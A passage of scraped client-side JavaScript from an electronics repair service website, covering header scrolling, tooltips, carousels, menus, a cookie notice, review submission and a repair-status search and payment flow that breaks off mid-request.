                $(".header").css("top", window.scrollY + "px");
                $(window).scrollTop(window.scrollY);
            }
        }

    }


}

/*
 * Разблокирует верхнюю панель
 */
function B1TeamYmservice_UnFixHeader() {
    if ($("html").is(".bx-touch")) {
        if ($("body").hasClass("fixfixed")) {
            $("body").removeClass("fixfixed");
            $(".header").css("top", 0);
            B1TeamYmservice_FixBitrixPanel();
        }
    }


}


/*
 * Инициализация событий на scroll
 */
function B1TeamYmservice_InitOnScroll() {
    $(window).scroll(function () {
        if ($("body").hasClass("fixfixed")) {
            if ($("input:focus", ".header").size() === 0) {
                var offset = $(".header").offset();
                if (offset.top > window.pageYOffset) {
                    if (window.pageYOffset > 0) {
                        $(".header").css("top", window.pageYOffset + "px");
                    } else {
                        $(".header").css("top", "0px");
                    }
                }
            }
        } else {
            B1TeamYmservice_FixBitrixPanel();
        }
    });
}

function B1TeamYmservice_isiPhoneIPad() {
    return (
        //Detect iPhone
        (navigator.platform.indexOf("iPhone") != -1) ||
        //Detect iPad
        (navigator.platform.indexOf("iPad") != -1) ||
        //Detect iPod
        (navigator.platform.indexOf("iPod") != -1)
    );
}

function B1TeamYmservice_isiPhone() {
    return (
        //Detect iPhone
        (navigator.platform.indexOf("iPhone") != -1)
    );
}

/*
 * Получает высоту панели
 */
function B1TeamYmservice_FixBitrixPanel() {
    var height = $("#bx-panel").outerHeight();
    if (height > 0) {
        if ($("#bx-panel").css("position") === "fixed") {
            $(".header").css("top", height + "px");
            $("#top-profile-right").css("top", height + "px");
            $("#top-menu-left").css("top", (height + 50) + "px");
        } else {
            if (window.pageYOffset < height) {
                $(".header").css("top", (height - window.pageYOffset) + "px");
                $("#top-profile-right").css("top", (height - window.pageYOffset) + "px");
                $("#top-menu-left").css("top", (height - window.pageYOffset + 50) + "px");

            } else {
                $(".header").css("top", "0px");
                $("#top-profile-right").css("top", "0px");
                $("#top-menu-left").css("top", "50px");
            }
        }
    }
}

/*
 * Получает отступ сверху с учётом панели Битрикс
 */
function B1TeamYmservice_GetBitrixOffset() {
    var offset = 0;

    var bxHeight = $("#bx-panel").outerHeight();
    if (bxHeight > 0) {
        if ($("#bx-panel").css("position") === "fixed") {
            offset += bxHeight;
        }
    }

    return offset;
}


/*
 * Инициализация плагина TouchSwipe (раскрывает левое меню)
 */
function B1TeamYmservice_InitTouchSwipe() {

    if ($("html").is(".bx-touch")) {

        $("html").swipe({
            threshold: 200,
            swipeRight: function (event, direction, distance, duration, fingerCount, fingerData) {

                if ($("html").is(".bx-touch") && $("#top-menu-button").is(":visible")) {
                    setTimeout(function () {
                        $("#top-menu-button").click();
                    }, 50);
                }
            }
        });
    }
}

/*
 * Инициализирует подсказки
 */
function B1TeamYmservice_InitTooltips() {

    $(".tooltip").each(function () {

        //определяем откуда брать контент для подсказки
        var content = $(this).attr("title");
        if ($(this).data("tooltip-content-target") !== undefined) {
            content = $($(this).data("tooltip-content-target"));
        } else if ($(this).data("tooltip-content") !== undefined) {
            content = $(this).data("tooltip-content");
        }
        //определим позицию
        var position = "bottom";
        if ($(this).data("tooltip-position") !== undefined) {
            position = $(this).data("tooltip-position");
        }
        //определяем макс ширину
        var maxWidth = 200;
        if ($(this).data("tooltip-max-width") !== undefined) {
            maxWidth = $(this).data("tooltip-max-width");
        }
        //определяем нужно ли автозакрытие
        var autoClose = true;
        if ($(this).data("tooltip-auto-close") !== undefined) {
            autoClose = $(this).data("tooltip-auto-close");
        }
        //определяем смещение по оси Y
        var offsetY = 0;
        if ($(this).data("tooltip-offset-y") !== undefined) {
            offsetY = parseInt($(this).data("tooltip-offset-y"));
        }

        //определяем смещение по оси X
        var offsetX = 0;
        if ($(this).data("tooltip-offset-x") !== undefined) {
            offsetX = parseInt($(this).data("tooltip-offset-x"));
        }

        $(this).tooltipster({
            debug: false,
            content: content,
            contentAsHTML: true,
            position: position,
            theme: "tooltipster-ymservice",
            maxWidth: maxWidth,
            autoClose: autoClose,
            interactive: true,
            offsetY: offsetY,
            offsetX: offsetX
        });


    });

}

/*
 * Прокрутка к заданому элементу с учётом верхней полоски и панели Битрикс
 * options:
 * - target - элемент к которому нужно прокрутить страницу
 * - offset - смещение прокрутки вверх от позиции элемента
 * - time - время в милисекундах для анимации прокрутки
 */
function B1TeamYmservice_ScrollTo(options) {

    var bxHeight = $("#bx-panel").outerHeight();
    var offset = $(options.target).offset();
    var hHeight = $(".header").height();
    if ($("#bx-panel").css("position") !== "fixed") {
        bxHeight = 0;
    }

    if (!(offset)) {
        return
    }

    $("html,body").stop();
    $("html, body").animate({scrollTop: offset.top - bxHeight - hHeight - options.offset}, options.time);

}

/*
 * Инициализирует Автоскрываемый контент
 */
function B1TeamYmservice_InitOverflowable() {

    $(".b1t-ymservice-overflowable").each(function () {

        var panel = $(this);

        //подписываемся на изменений размеров экрана
        $(window).resize(function () {
            //если панель ещё не раскрыта
            if (!$(panel).hasClass("show")) {
                //если высота контента больше разрешенного
                if ($(panel).height() < $(".inner-text", panel).height()) {
                    //отображаем кнопку
                    if (!$(".more", panel).hasClass("active")) {
                        $(".more", panel).addClass("active");
                    }
                }
            }
        });
        $(window).resize();

        //клик по кнопке
        $(".more", panel).click(function () {
            $(panel).addClass("show");
        });

    });

}

function B1TeamYmservice_InitAjaxAppsRepair() {

    $('[name^="app_repair_"]').change(function () {
        var repairID = $(this).data('id'),
            repairMark = $(this).val();

        $.ajax({
            url: '/local/ajax/ajax.apps.repair.php',
            data: {repair: repairID, mark: repairMark},
            method: 'POST',
            dataType: 'json'
        });
    });

    BX.addCustomEvent('onAjaxSuccess', function () {
        $('[name^="app_repair_"]').change(function () {
            var repairID = $(this).data('id'),
                repairMark = $(this).val();

            $.ajax({
                url: '/local/ajax/ajax.apps.repair.php',
                data: {repair: repairID, mark: repairMark},
                method: 'POST',
                dataType: 'json'
            });
        });
    });
}

//
// Перенос всех диалогов в конец body
//
function B1TeamYmservice_RelocateModal() {
    $("#top-profile-right .modal, #top-menu-left .modal,#top-panel .modal, .content .modal").each(function () {
        $(this).appendTo(document.body);
    });
}


var B1TeamYMservice_Template = (function () {
    var instance = null;

    function GetInstance() {
        if (!instance) {
            instance = new B1TeamYMservice_Template_Singletone();
        }
        return instance;
    }

    function B1TeamYMservice_Template_Singletone() {

        this.arParams = {};

        this.recaptchaReady = false;
        this.recaptchaReadyStack = [];

        var _this = this;

        /*
        * Установка параметров
        */
        this.SetParams = function (arParams) {
            _this.arParams = arParams;
        };

        /*
        * Инициализация
        */
        this.Init = function () {

        };

        /*
         * Метод для безопасного вызова методо для работы с ReCaptcha
         */
        this.RecaptchaReady = function (func) {
            if (_this.recaptchaReady) {
                func();
            } else {
                _this.recaptchaReadyStack.push(func);
            }
        };

        /*
         * Обработка окончания загрузки API ReCaptcha
         */
        this.OnRecaptchaLoad = function () {

            _this.recaptchaReady = true;

            for (i = 0; i < _this.recaptchaReadyStack.length; ++i) {
                var func = _this.recaptchaReadyStack[i];
                func();
            }

        };

        $(function () {
            _this.Init();
        });

        return this;


    };

    return {
        GetInstance: GetInstance
    };

}());

/*
 * Функция callback для генерации события загрузки API ReCaptcha
 */
function B1TeamYMservice_Template_OnLoadRecaptchaAPI() {

    B1TeamYMservice_Template.GetInstance().OnRecaptchaLoad();

}

/*
 * Скролл в топ для коррекции меню
 */
$(window).load(function() {
    setTimeout(function () {
        let top = $(document).scrollTop() + 2;
        $('html, body').animate({scrollTop: top}, 100);
    }, 500);
});


function B1TeamYmservice_NewsList_Prize(arParams){

    this.arParams = arParams;
    this.container = null;
    var _this = this;

    /*
     * Инициализация
     */
    this.Init = function(){

        this.container = $("#"+this.arParams.id);

        $(".item .clickable-content",this.container).on("click",function(){
            _this.OnItemClick($(this).closest(".item"));
        });

        //если открыт конкретный пункт
        if(_this.arParams.ACTIVE_ITEM > 0) {

            //прокрутим страницу к пункту
            var item = $(".item[data-item-id="+_this.arParams.ACTIVE_ITEM+"]",_this.container);
            if(item.length > 0) {
                B1TeamYmservice_ScrollTo({
                    target: item,
                    offset: 20,
                    time: 600
                });
                //активируем пункт
                _this.OnItemClick(item);
            }


        }

        // добавляем адаптивность видео
        $("iframe[src*='youtube']", _this.container).wrap("<div class='video-block-container'></div>").wrap("<div class='video-block'></div>");

    };

    /*
     * Клик по элементу
     */
    this.OnItemClick = function(item) {

        $(".item",_this.container).not(item).removeClass("active");

        if(!$(item).hasClass("active")) {
            $(item).addClass("active");
        } else {
            $(item).removeClass("active");
        }

    };

    $(function(){
        _this.Init();
    });

    return this;
}

$(document).on('click', '.prize-page .question-form-btn', function () {
    $('.prize-page .question-form-wrapper').show();
    $(this).hide();
});
$(document).on('click', '.service_center_info_show_info', function () {
    $(this).toggleClass('active');
    $('.service_center_info_text').toggleClass('show_active');
});

// cookies
const makeCookiesAgreementBlock = () => {
    const wrapper = document.createElement('div');
    wrapper.id = 'jsCookieAgreement';

    const text = document.createElement('p');
    text.classList.add('cookie-agreement__text');
    text.innerText = 'Этот сайт использует файлы Cookies,' +
        ' чтобы обеспечить индивидуальный подход и функциональные ' +
        'возможности сайта. Продолжая просматривать этот сайт, ' +
        'Вы соглашаетесь с использованием файлов Cookies. ';

    const link = document.createElement('a');
    link.classList.add('cookie-agreement__link');
    link.href = 'https://ymservice.ru/information/agreement-cookies/';
    link.innerText = 'Узнать больше >';
    link.target = '_blank';

    const btn = document.createElement('button');
    btn.type = 'button';
    btn.innerText = 'X';
    btn.classList.add('cookie-agreement__close');

    btn.addEventListener('click', (evt) => {
        evt.preventDefault();

        let wrapper = document.getElementById('jsCookieAgreement');
        document.body.removeChild(wrapper);
        localStorage.setItem('cookieAgreement', 'agree');
    });

    text.appendChild(link);
    text.appendChild(btn);
    wrapper.appendChild(text);

    //document.body.insertBefore(wrapper, document.body.firstChild);
};
if (localStorage.getItem('cookieAgreement') !== 'agree') makeCookiesAgreementBlock();
// cookies

var isMouseMove;
var myListener = function () {
    document.removeEventListener('mousemove', myListener, false);
    isMouseMove=1;
};

document.addEventListener('mousemove', myListener, false);


$(function()
{
    $('input[type="text"]').click(function() {
        if($('.bot-control').length==0 && isMouseMove==1) {
            $('<input type="hidden" class="bot-control" name="form_text_btchk" value="21">').appendTo($('.form-wrapper form'));
        }
    });
});

$(function(){
  $('[data-action="order-a-courier"]').on("click",function(){
    $('[data-target="courier"] .modal-dialog').show();
  })
})

function itemsFormRequest() {
    var itemsID = new Array();
    var items = $(".tab-pane.active.in .full-works .item.selected");
    $(items).each(function () {
        itemsID.push($(this).data("item-id"));
    });

    itemsID = itemsID.join(',');

    $.ajax({
        data: 'itemsID=' + itemsID,
        dataType: 'json',
        type: 'POST',
        url: '/ajax/model_restyle.ajax.php',
        success: function (data) {
            $('.form-group.form-info').html(data.out);
            $('textarea[name="form_textarea_120"]').val(data.to_mail);
        }
    });
}

function callFormRequest() {
    itemsFormRequest();
    $.fancybox.open({
        src: '.b1t-ymservice-catalog-element-model .request-wrapper',
        type: 'inline',
    })
}
$(function() {
    $('.go-to-request-btn').on('click', function(e) {
        $('.header_hidden_btn-order_repair').click();
    })
});
function resetItemsFormRequest() {
    var items = $(".tab-pane.active.in .full-works .item.selected");
    $(items).each(function () {
        if ($(this).hasClass('selected')) {
            $(this).find('.btn.select-item.btn-blue').click();
        }
    });
}
//console.log(1);
document.addEventListener("DOMContentLoaded", function() {
    //console.log(2);
    /*$(document).on('resize, ready', function () {
        // Add class if screen size equals
        var $window = $(window),
            $html = $('#top-search-and-cart');
        console.log($html);
        console.log(3);
        function resize() {
            $html.removeClass('open');
            if ($window.width() < 340) {
                return $html.addClass('open');
            } else if ($window.width() > 340 && $window.width() < 480) {
                return $html.removeClass('open');
            } else if ($window.width() > 480 && $window.width() < 768) {
                return $html.removeClass('open');
            } else if ($window.width() > 768 && $window.width() < 992) {
                return $html.addClass('open');
            } else if ($window.width() > 992 && $window.width() < 1200) {
                return $html.removeClass('open');
            } else if ($window.width() > 1200) {
                return $html.addClass('open');
            }
        }
1199
        $window.resize(resize).trigger('resize');
    });*/
    //console.log(1);
    function checkWidth() {
        //console.log(1);
        var windowWidth = $('body').innerWidth(),
            elem = $("#top-panel.header-alter #top-search-and-cart>#top-panel-search>#title-search>form>.input-wrapper");

        //console.log(windowWidth);

        if( windowWidth > 1199  && windowWidth < 1600){
           // console.log(2);
            elem.removeClass('open');
        }
        else{
            elem.addClass('open');

        }
    }
    /*open-alter*/
    checkWidth(); // проверит при загрузке страницы

    $(window).resize(function(){
        checkWidth(); // проверит при изменении размера окна клиента
    });
});
document.addEventListener("DOMContentLoaded", function() {


    let reviews = {
		countTotal: 0,
		init: function () {
			$('.review_form form').on('submit', reviews.sendReviewForm);
		},
		sendReviewForm: function () {
			let form = new FormData($('.review_form form')[0]);
			$('.review_form form .submit_buttons .preloader').addClass('active');
			$.ajax({
				url: '/ajax/addReview.php',
				data: form,
				dataType: 'json',
				processData: false,
				type: 'POST',
				contentType: false,
				success: function (data) {
					$('.review_form form .submit_buttons .preloader').removeClass('active');
					if (data.result) {
						$('.review_form input[type=text]').val('');
						$('.review_form .error').removeClass('error');
						$('.review_form form').slideUp('slow');
						$('.reviews-collapse-link').slideUp('slow');
						$('.review_form .popup_success').slideDown('slow');
						
					} else{
                            $('.review_form .error').removeClass('error');
                            data.errors.forEach((item, i, arr) => {
                                $('.review_form input[name=' + item + ']').closest('.field').addClass('error');
                            });
                    }
						
				}
			});
			return false;
		},
	};
    reviews.init();
    $(document).on("click", ".review_lazy_show",function(){
        url_lazy = $(this).attr('data-url');
        $.get(
            url_lazy,
            {mode: 'ajax',},
            function (data) {
                $('.reviews-block-inner').html(data);
            }
        );
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/b1team/ymservice.custom/main-blocks-tab-get-phone/script.js?15089201973056
body_size: 951
content:

function B1TeamYmservice_Custom_MainBlocksTabGetPhone(arParams){
    
    this.containerClass = "b1t-ymservice-ymservice-custom-main-blocks-tab-get-phone";
    this.isLoaded = false;
    this.isLoading = false;
    this.arParams = arParams;
    var _this = this;
    
    /*
     * Инициализация
     */
    this.Init = function(){
        
        this.container = $("."+this.containerClass);
        
        //клик по ссылке "Обновить" (появляется в случае возникновения ошибки)
        $(".ajax-reload",_this.container).click(function(){
            _this.Load();
            return false;
        });
        
        //подписываемся на событие, генерируемое табами на показ данного контейнера
        $(document).on("B1T_YMSERVICE_MAIN_BLOCKS_SHOW_TAB_GET_PHONE",function(){
            //если шаблон ещё не загружен
            if(_this.isLoaded === false && _this.isLoading === false) {
               _this.Load();
            }

        });
    };
    
    /*
     * Инициализация после загрузки контента
     */
    this.InitAfterLoad = function(){
        
        $(".callback-mobile-btn",this.container).click(function(){
            $(".callback-mobile",_this.container).addClass("active");
        });
        
        B1TeamYmservice_InitTooltips();
        
        //подписываемся на события клика/тача на любом элементе страницы
        $(document).on('click touchstart', function(e) {
            var $target = $(e.target);
  
            //если элемент не является контейнером мобильной формы обратного звонка
            if (!$target.is("."+_this.containerClass+" .callback-mobile *,."+_this.containerClass+" .callback-mobile")) {

                $(".callback-mobile",_this.container).removeClass("active");
                
            };
            
	});
        
    };
    
    /*
     * Загрузка контента
     */
    this.Load = function() {
        
        _this.isLoading = true;
        $(".progress",_this.container).show();
        $(".b1t-ymservice-ajax-error",_this.container).hide();
        
        $.ajax({
            url: _this.arParams.AJAX_PAGE,
            dataType: "html",
            data: {
            },
            timeout: 10*1000, //10 сек
            error: function() {
                $(".progress",_this.container).hide();
                $(".b1t-ymservice-ajax-error",_this.container).show();
            },
            success: function(data){
                $(_this.container).html(data);
                _this.InitAfterLoad();
                _this.isLoaded = true;
            },
            complete: function() {
                _this.isLoading = false;
            }
        });
    };
    
    $(function(){
        _this.Init();
    });

    return this;
   
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/bitrix/catalog.section.list/carousel-simple/script.js?15089204251516
body_size: 502
content:

function B1TeamYmservice_CatalogSectionList_CarouselSimple(arParams){
     
    this.arParams = arParams;
    this.container = null;
    var _this = this;
   
    /*
     * Инициализация
     */
    this.Init = function(){
        
        this.container = $("#"+this.arParams.id);
        
        $(".owl-carousel",this.container).owlCarousel({
            items: 5,
            itemsDesktop: [1199,4],
            itemsDesktopSmall: [991,4],
            itemsTablet: [767,2],
            itemsMobile: [767,2],
            navigation : true,
            navigationText : ["<span class='icon-24 icon-arrow-back-white-24'></span>","<span class='icon-24 icon-arrow-forward-white-24'></span>"],
            pagination: false,
            rewindNav: false,
            scrollPerPage: true,
            lazyLoad : true,
            afterLazyLoad: function(img,carousel) {
                var item = $(img).closest(".item");
                $("img.lazyOwl-after",item).attr("src",$(img).attr("src"));
            }
        });
        
        $(".item",this.container).click(function(){
            _this.OnItemClick(this);
        });
  
    };
    
    /*
     * Клик по элементу
     */
    this.OnItemClick = function(item){
        
        if(!$(item).hasClass("active")) {
            $(".item",this.container).not(item).removeClass("active");
            $(item).addClass("active");
        }
    };
    
    $(function(){
        _this.Init();       
    });
    
    return this;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/js/jquery.inputmask/jquery.inputmask.min.js?15173903451817
body_size: 435
content:
(function(factory){if(typeof define==="function"&&define.amd){define(["jquery","inputmask"],factory)}else if(typeof exports==="object"){module.exports=factory(require("jquery"),require("./inputmask"))}else{factory(jQuery,window.Inputmask)}}(function($,Inputmask){if($.fn.inputmask===undefined){$.fn.inputmask=function(fn,options){var nptmask,input=this[0];if(options===undefined)options={};if(typeof fn==="string"){switch(fn){case "unmaskedvalue":return input&&input.inputmask?input.inputmask.unmaskedvalue():$(input).val();case "remove":return this.each(function(){if(this.inputmask)this.inputmask.remove()});case "getemptymask":return input&&input.inputmask?input.inputmask.getemptymask():"";case "hasMaskedValue":return input&&input.inputmask?input.inputmask.hasMaskedValue():!1;case "isComplete":return input&&input.inputmask?input.inputmask.isComplete():!0;case "getmetadata":return input&&input.inputmask?input.inputmask.getmetadata():undefined;case "setvalue":$(input).val(options);if(input&&input.inputmask===undefined){$(input).triggerHandler("setvalue")}
break;case "option":if(typeof options==="string"){if(input&&input.inputmask!==undefined){return input.inputmask.option(options)}}else{return this.each(function(){if(this.inputmask!==undefined){return this.inputmask.option(options)}})}
break;default:options.alias=fn;nptmask=new Inputmask(options);return this.each(function(){nptmask.mask(this)})}}else if(typeof fn=="object"){nptmask=new Inputmask(fn);if(fn.mask===undefined&&fn.alias===undefined){return this.each(function(){if(this.inputmask!==undefined){return this.inputmask.option(fn)}else nptmask.mask(this)})}else{return this.each(function(){nptmask.mask(this)})}}else if(fn===undefined){return this.each(function(){nptmask=new Inputmask(options);nptmask.mask(this)})}}}
return $.fn.inputmask}))

--- FILE ---
content_type: application/javascript
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/b1team/ymservice.custom/header-phones/script.js?15089201703877
body_size: 1101
content:

function B1TeamYmservice_Custom_HeaderPhones(){
    
    this.containerClass = "b1t-ymservice-custom-header-phones";
    var _this = this;
   
    /*
     * Инициализация
     */
    this.Init = function(){
        
        this.container = $("."+this.containerClass);

        $(".close",this.container).click(function(e){
            _this.OnCloseClick(this,e);
        });
        
        $(".clickable-panel",this.container).click(function(){
            _this.OnPanelClick(this);
        });
        
        //клик по кнопке "Заказать звонок"
        $(".callback-btn",this.container).click(function(e){
            _this.OnCallbackClick(this);
        });
        
        //подписываемся на события клика/тача на любом элементе страницы
        $(document).on('click touchstart', function(e) {
            var $target = $(e.target);
            
            //если элемент не является ни данным контейнером и ни одним из его потомков
            if (!$target.is('.'+_this.containerClass+', .'+_this.containerClass+' *')) {
               
                _this.container.removeClass("hover");
                $("input:focus",_this.container).blur();
                
                //показываем форму заказа обратного звонка (посути скрываем ответ веб-формы и показываем поле с кнопкой)
                _this.ShowCallBackForm();
            };
            
	});
        
        $(window).resize(function() {
            _this.CheckIcons();
        });
        this.CheckIcons();
        
    };
    
    /*
     * Обработка клика по панеле
     */
    this.OnPanelClick = function(sender){
        
        if(!this.container.hasClass("hover")) {
            this.container.addClass("hover");
        } 
        _this.ShowCallBackForm();
        _this.MinimizeCallback();
    };
    
    /*
     * Обработка клика по иконке "Закрыть"
     */
    this.OnCloseClick = function(sender,e){
        
        if(this.container.hasClass("hover")) {
            this.container.removeClass("hover");
        }
    };
    
    /*
     * Обработка клика по кнопке "Заказать звонок"
     */
    this.OnCallbackClick = function(sender) {
        $(sender).hide();
        $(".callback-wrapper",_this.container).show();
    };
    
    /*
     * Минимизация формы заказа звонка
     */
    this.MinimizeCallback = function() {
        //если форму заказа звонка в опциях модуля минимизировали
        //то скроем форму и покажем кнопку
        $(".callback-btn",_this.container).show();
        $(".callback-wrapper",_this.container).hide();
    };
     
    this.ShowCallBackForm = function(){
        
        $(".form-wrapper","."+this.containerClass).show();
        $(".form-success-note","."+this.containerClass).hide();
       
    };
    
    /*
     * Устанавливает стили иконкам в зависимости от разрешения экрана
     */
    this.CheckIcons = function() {

        var context = $(".clickable-panel .context",this.container);
        
        if (Modernizr.mq('(min-width: 768px)') && Modernizr.mq('(max-width: 991px)')) {
            if(!context.hasClass("icon-24-bf-19")) {
                $(context).addClass("icon-24-bf-19");
            }
        } else {
            if(context.hasClass("icon-24-bf-19")) {
                $(context).removeClass("icon-24-bf-19");
            }
        }
    
    };
    
    
    $(function(){
        _this.Init();
    });

    return this;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/bitrix/catalog.section.list/main-blocks-tab-cost-by-model/script.js?15089204473430
body_size: 895
content:

function B1TeamYmservice_CatalogSectionList_MainBlocksTabCostByModel(arParams){
     
    this.arParams = arParams;
    this.container = null;
    this.lock = false;
    var _this = this;
   
    /*
     * Инициализация
     */
    this.Init = function(){
        
        this.container = $("#"+this.arParams.id);

        $(".brand",this.container).click(function(){
            _this.OnBrandClick($(this).closest(".brand"));
            return false;
        });

    };
    
    /*
     * Клик по бренду
     */
    this.OnBrandClick = function(item) {

        if(!$(item).hasClass("active")) {
            
            if(!this.lock) {
                
                this.lock = true;
                $(item).addClass("active");
                $(".brand",this.container).not(item).removeClass("active");
                this.LoadModels(item);
                
                $(document).trigger("B1T_YMSERVICE_IBLOCK_SEARCH_E_SET_SECTION",[_this.arParams.SEARCH_ID,$(item).attr("data-item-id")]);
            }
        } 
 
    };
    
    /*
     * Загружает моделей
     */
    this.LoadModels = function(item) {
        
        $(".models-container",this.container).hide();
        $(".models-wrapper",this.container).hide();
        $(".models-loader",this.container).hide();
        
        var models = $("#models-"+$(item).attr("data-item-id"),this.container);
        
        if(!$(models).hasClass("loaded")) {
            
            $(".models-loader",this.container).show();
            
            $.ajax({
                url: _this.arParams.AJAX_PAGE,
                dataType: "html",
                data: {
                    "BRAND": $(item).attr("data-item-id")
                },
                success: function(data){
                    $(".models-loader",this.container).hide();
                    $(".models-container",this.container).show();
                    $(".models-inner",models).html(data);
                    $(models).addClass("loaded");
                    $(models).show();
                    
                    //инициализация индмикатора табов
                    $('.tab-nav',models).each(function() {
                        
                        if($(".nav",this).is(".nav-justified")) {
                            if($(".tab-nav-indicator",this).size() ==0) {
                                $(this).append('<div class="tab-nav-indicator"></div>');
                            }
                        }
                        tabSwitch($('.nav > li.active', $(this)), null);
                    });
        
                    _this.lock = false;

                    B1TeamYmservice_ScrollTo({
                        target: models,
                        offset: 100,
                        time: 600
                    });
                    
                }

            });
            
        } else {
            $(models).show();
            $(".models-container").show();
            _this.lock = false;
            
            B1TeamYmservice_ScrollTo({
                target: models,
                offset: 100,
                time: 600
            });
            
        }
        
        $(".not-loaded-yet",this.container).removeClass("not-loaded-yet");
        
    };
    
    $(function(){
        _this.Init();       
    });
    
    return this;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.ymservice.ru/bitrix/templates/.default/components/bitrix/menu/left-side/script.js?15688841932882
body_size: 845
content:

function B1TeamYmservice_Menu_LeftSide(arParams){
    
    this.arParams = arParams;
    this.container = null;

    var _this = this;
   
    /*
     * Инициализация
     */
    this.Init = function(){

        _this.container = $("#"+_this.arParams.id);
        _this.blocks = $(".main-blocks",_this.container);

        $(".nav a",_this.container).click(function(){
            return false;
        });

        $(".nav a > span.menu-name",_this.container).click(function(){
            return _this.OnLinkClick(this);
        });

        $(".nav a > span.tail",_this.container).click(function(){
            return _this.ToggleLink(this);
        });
        
        $(".tab-button",_this.blocks).click(function(){
            _this.OnTabClick($(this).closest(".tab"));
        });
        
        $(".tab-menu-item",_this.blocks).click(function(){
            _this.OnTabMenuItemClick(this);
        });

        $(".tab-menu-item").one('click' , function(){
            var isClickRequestBtn = false;
            for(var key in dataLayer){
                if(dataLayer[key]['event'] == 'knopka_ostavit_zajavku')
                {
                    isClickRequestBtn = true;
                    break;
                }
            }
            if(!isClickRequestBtn)
                dataLayer.push ({ 'event' : 'knopka_ostavit_zajavku' });
        });
        
    };
    
    /*
     * Обработка клика по ссылке
     */
    this.OnLinkClick = function(a){
        var url = $(a).closest("a").attr('href');
        location.href = url;
    };

    this.ToggleLink = function(el) {
        let li = $(el).closest("li");

        if(li.hasClass("active")) {
            $(li).removeClass("active");
            $(" > ul",li).slideUp();
        } else {
            $(li).addClass("active");
            $(" > ul",li).slideDown();
        }
    };
    
    /*
     * Клик по табу
     */
    this.OnTabClick = function(tab) {

        if(!$(tab).hasClass("active")) {
            $(tab).addClass("active");
        } else {
            $(tab).removeClass("active");
        }
        
    };
    
    /*
     * Клик по пункту меню таба
     */
    this.OnTabMenuItemClick = function(item) {
        
        var tab = $(item).closest(".tab");
 
        if(_this.arParams["TABS_LOCAL"] == "Y") {
            setTimeout(function(){
                $(document).trigger("B1T_YMSERVICE_MAIN_BLOCKS_OPEN_TAB",[$(tab).attr("data-tab"),$(item).attr("data-tab")]);
            },10);
        } else {
            var qTab = $(tab).attr("data-tab").replace("tab-","");
            var qTabItem = $(item).attr("data-tab").replace("tab-","");
            window.location = "/?MAIN_TAB="+qTab+"&MAIN_TAB_ITEM="+qTabItem;
        }
        
    };
    
    $(function(){
        _this.Init();
    });

    return this;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/b1team/ymservice.request.status/.default/script.js?16905338098743
body_size: 1972
content:

function B1TeamYmservice_RequestStatus_Default(arParams){
    debugger;
    this.arParams = arParams;
    this.isLoading = false;
    this.container = null;

    var _this = this;
   
    /*
     * Инициализация
     */
    this.Init = function(){
        
        _this.container = $("#"+_this.arParams.id);
        
        //клик по ссылке "Обновить" (появляется в случае возникновения ошибки)
        $(".ajax-reload",_this.container).click(function(){
           $(".search",_this.container).click();
            return false;
        });

        $(".search",_this.container).click(function(){
            _this.Search(this);
        });
        
        // анализируем можно или нет нажать на таб
        $(".tab-nav a[data-toggle='tab'][disabled]",_this.container).on("show.bs.tab", function(){
            if ($(this).is("[disabled]")) {
                return false;
            }
            
            return true;
        });
        
        // оплата заявки
        $(_this.container).on("click", ".payment-status.payment-pay a.pay-status", function() {
            
            _this.Pay(this);
            
            return false;
        });
        
        // отображение формы авторизации по SMS
        $(_this.container).on("click", ".payment-status.payment-sms-auth a.need-auth", function() {
            
            $(".auth-form", $(this).closest(".payment-status.payment-sms-auth")).slideDown();
            
            return false;
        });
        
        // пользователь авторизовался по СМС
        $(window).on("B1T_YMSERVICE_AUTHORIZESMS_BY_USER_USER_IS_LOGIN", function() {
            
            $(".payment-status.payment-sms-auth .auth-form", _this.container).slideUp();
            $(".payment-status.payment-sms-auth", _this.container).removeClass("payment-sms-auth").addClass("payment-pay");
            $(".payment-status a.need-auth", _this.container).removeClass("need-auth").addClass("pay-status").click();
            
        });
        
        // переключение между способами оплаты
        $(_this.container).on("click", ".payment-status.payment-pay .pay-systems .item input", function() {
            
            $(this).closest(".pay-systems").find(".item.active").removeClass("active");
            $(this).closest(".item").addClass("active");
            
        });
        
        this.InitPhoneMask();
        this.InitIMEIMask();
        this.InitNumberMask();
        
    };
    
    /*
     * Поиск
     */
    this.Search = function(btn) {
              
        if(!_this.isLoading) {     
              
            var tab = $(btn).closest(".tab-pane");
            var resultsWrapper = $(".results-wrapper",tab);
            var results = $(".results",resultsWrapper);
            var progress = $(".progress",resultsWrapper);
            var error = $(".b1t-ymservice-ajax-error",resultsWrapper);

            _this.isLoading = true;

            $(results).html("");
            $(resultsWrapper).show();
            $(progress).show();
            $(error).hide();

            $.ajax({
                url: _this.arParams.AJAX_PAGE,
                dataType: "html",
                method: "POST",
                data: {
                    AJAX_ACTION: "SEARCH",
                    PHONE: $("[name=phone]",tab).val(),
                    IMEI: $("[name=imei]",tab).val(),
                    NUMBER: $("[name=number]",tab).val(),
                    IS_GROUP_SEARCH: ($(tab).is("#"+_this.arParams.id+"-group-tab") ? "Y": "N")
                },
                timeout: 10*1000, //10 сек
                error: function() {
                    $(progress).hide();
                    $(error).show();
                },
                success: function(data){

                    $(results).html(data);
                    $(progress).hide();
                    $(results).show();

                },
                complete: function() {
                    _this.isLoading = false;
                }

            });
        
        }
    };
    
    
    /*
     * Оплата заявки
     */
    this.Pay = function(link) {
        
        if (!_this.isLoading) {    
        
            var statusId = $(link).attr("data-status-id");
            
            var tab = $(link).closest(".tab-pane");
            var resultsWrapper = $(".results-wrapper", tab);
            var progress = $(".progress", resultsWrapper);
            var results = $(".payment-result", resultsWrapper);
            var paymentSystemId = $(".pay-systems .item input:checked", resultsWrapper).val();
            
            _this.isLoading = true;

			console.log(_this.arParams.AJAX_PAGE);

            $(progress).show();
            $(results).html("");
            $(".b1t-ymservice-request-status-default-payment-dialog", $("body")).remove();

            $.ajax({
                url: _this.arParams.AJAX_PAGE,
                dataType: "html",
                method: "POST",
                data: {
                    AJAX_ACTION: "PAY",
                    STATUS_ID: statusId,
